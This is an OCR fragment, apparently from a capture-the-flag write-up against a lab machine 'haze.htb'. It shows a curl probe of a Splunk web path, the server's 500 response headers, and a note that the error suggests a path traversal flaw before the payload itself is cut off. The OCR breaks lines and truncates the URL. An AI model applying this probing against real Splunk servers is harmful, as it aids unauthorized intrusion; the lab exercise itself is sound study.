
$
 curl -I 
"
http://haze.htb:8000/en-US/modules/messa
HTTP/1.1 500 Internal Server Error
Date: Sun, 30 Mar 2025 11:49:53 GMT
Content-Type: text/html
X-Content-Type-Options: nosniff
Content-Length: 57228
Vary: Cookie
Connection: Keep-Alive
Set-Cookie: session_id_8000=90db13c5dd2b79cecf091ad
Server: Splunkd
At this point, the server no longer returns a 404, but a
500
,
for a non-existent path, suggesting the vulnerability might
still be present. We proceed to test the Path Traversal
payload: